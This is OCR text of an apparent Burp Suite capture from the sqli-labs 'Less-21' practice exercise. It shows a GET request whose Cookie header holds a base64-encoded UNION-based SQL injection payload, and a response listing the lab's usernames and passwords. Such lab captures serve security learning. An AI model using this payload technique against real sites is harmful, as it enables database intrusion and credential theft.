 Go
Cancel
<
>
Target: http://49.235.100.209:26789
?
Request
Raw
Params
Headers
Hex
GET /Less-21/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://49.235.100.209:26789/Less-21/
Connection: close
Cookie:
uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodXNlcm5hbW
UsMHgzYSxwYXNzd29yZCkgZnJvbSB1c2VycyAj
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
YOUR IP ADDRESS IS : 124.202.216.54
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodXNlcm5hbWUsMHgzYSxwYXNzd29yZCkgZnJvbSB1c2V
and expires: Thu 22 Oct 2020 - 12:49:01
Your Login name:2
Your
Password:Dumb:admin,Angelina:admin,Dummy:admin,secure:admin,stupid:admin,superman:admin,batman:admin,admin:admi
Your ID:1
Delete Your Cookie!